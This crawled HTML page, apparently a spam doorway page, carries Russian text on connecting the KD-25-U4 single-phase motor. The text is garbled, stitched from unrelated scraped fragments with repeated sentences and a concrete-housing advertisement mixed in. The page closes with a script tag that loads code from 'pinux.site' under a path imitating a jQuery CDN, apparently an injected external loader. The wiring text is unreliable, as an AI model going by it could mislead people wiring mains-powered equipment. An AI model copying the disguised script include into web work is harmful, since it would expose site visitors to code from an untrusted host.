

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-kd-25-u4-shema-podklyucheniya.html
body_size: 2535
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кд 25 у4 схема подключения - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кд 25 у4 схема подключения</h2>
                            </header>
                            <p>Схема подключения однофазного двигателя КД-25. В качестве примера я возьму все тот же КД-25-У4 и подключу его в сеть 220 (В), согласно схемы, изображенной. Здравствуйте, уважаемые читатели и гости сайта «Заметки электрика». После публикации статьи про схему подключения магнитного пускателя мне очень часто стали приходить вопросы 
применяются металлокерамические самоустанавливающиеся  подшипники (ТУ 16-509.015-69). Не всё и не всегда так однозначно! Имеется двигатель КД-50-У4, однофазный, асинхронный. Бетонные корпуса для подстанций р-ми 2500 6000 2570/1520 : Бастион ООО «Бастион» производит компактные современные бетонные корпуса для подстанций. Схема подключения однофазного двигателя КД-25. В качестве примера я возьму все тот же КД-25-У4. Здравствуйте, уважаемые читатели и гости сайта Заметки электрика  После публикации. 
28.2. Асинхронные двигатели малой мощности для бытовых приборов 28.2.1. Основные типы. Не всё и не всегда так однозначно! Имеется двигатель КД-50-У4, однофазный, асинхронный. Бетонные корпуса для подстанций р-ми 2500 6000 2570/1520 : Бастион ООО Бастион производит. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-rezhiser-gladiator.html">Режисер гладиатор</a></li>
                                <li><a href="cw99zz-raspisanie-avtobusov-kargat-novosibirsk.html">Расписание автобусов каргат новосибирск</a></li>
                                <li><a href="cw99zz-kratkoe-soderzhanie-sezonov-margosha.html">Краткое содержание сезонов маргоша</a></li>
                                <li><a href="cw99zz-natyurmort-shema-vyshivki-gladyu.html">Натюрморт схема вышивки гладью</a></li>
                                <li><a href="cw99zz-doc-to-fb2.html">Doc to fb2</a></li>
                                <li><a href="cw99zz-poisk-pesen-po-muzyke.html">Поиск песен по музыке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Схема подключения однофазного двигателя КД-25 Заметки.</li>
<li>Электродвигатели Заметки электрика.</li>
<li>Справочник по электрическим машинам (том.</li>
<li>Как определить рабочую и пусковую обмотки у однофазного.</li>
<li>Трансформаторы, подстанции.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-fermer-2009-s-modami-besplatno.html">Скачать фермер 2009 с модами бесплатно</a></li>
                                            <li><a href="cw99zz-shema-predohraniteley-forester-sh5.html">Схема предохранителей форестер sh5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-novye-pesni-poliny-gagarinoy-skachat.html">Новые песни полины гагариной скачать</a></li>
                                            <li><a href="cw99zz-rizhskiy-vokzal-nahabino-raspisanie-elektrichek.html">Рижский вокзал нахабино расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-igr-uralochka-ntmk.html">Расписание игр уралочка нтмк</a></li>
                                            <li><a href="cw99zz-skachat-mod-dlya-udaleniya-listvy-v-tankah.html">Скачать мод для удаления листвы в танках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-advanced-systems.html">Advanced systems</a></li>
                                            <li><a href="cw99zz-pervye-radosti-film.html">Первые радости фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
